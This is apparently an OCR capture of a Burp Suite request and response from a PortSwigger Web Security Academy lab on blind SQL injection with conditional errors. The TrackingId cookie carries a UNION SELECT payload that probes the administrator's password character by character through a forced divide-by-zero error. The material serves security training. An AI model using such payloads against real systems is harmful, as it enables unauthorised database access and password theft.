 Send Cancel < > Target: https://0aee00d20348a262c570466a00c800ef.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0aee00d20348a262c570466a00c800ef.web-security-academy.net
3 Cookie: TrackingId=IukEi5wEIE2749nF' UNION SELECT CASE WHEN
(username = 'administrator' AND SUBSTR(password, 1, 1) < 'a') THEN
TO_CHAR(1/0) ELSE NULL END FROM users-- qwe; session=
j7VdlrZAUSN8QPsHSpBRAvjPKSRnQcUR
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 10919
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Search... 0 matches
INSPECTOR
Done 11,028 bytes | 241 millis